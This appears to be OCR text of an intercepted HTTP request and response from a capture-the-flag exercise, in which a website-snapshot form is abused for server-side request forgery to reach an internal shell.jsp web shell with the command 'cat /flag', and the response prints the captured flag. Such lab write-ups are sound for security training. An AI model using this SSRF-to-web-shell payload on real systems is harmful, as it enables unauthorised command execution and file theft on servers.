 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 55
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://web.default.com:9080/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=34867043748A91F300BBAC4CE8B0724F
15 x-system-token: alibaba
16 Connection: close
17
18 url=http://172.150.23.26:8080/shell.jsp?cmd=cat%2b/flag
响应
美化 Raw Hex 页面渲染
\n
42 <div class="jumbotron">
43 <h2 class="text-center">
站点快照获取
</2>
44 </div>
45 <div class="row">
46 <div class="col-md-12">
47 <form method="POST">
48 <div class="form-group">
49 <input class="form-control form-control-lg" type="text" placeholder=
"请输入要查询的网站" name="url">
50 </div>
51 <button type="submit" class="btn btn-primary" style="
display:block;margin:0 auto">
Submit
</button>
52 </form>
53 </div>
54 </div>
55
56 <hr class="my-4">
57 <b>
http://172.150.23.26:8080/shell.jsp?cmd=cat+/flag 的快照如下：
</b>
<br>
<br>
<pre>
<pre>
flag_6_tomcat{93dfcaf3d923ec47edb8580667473987}
58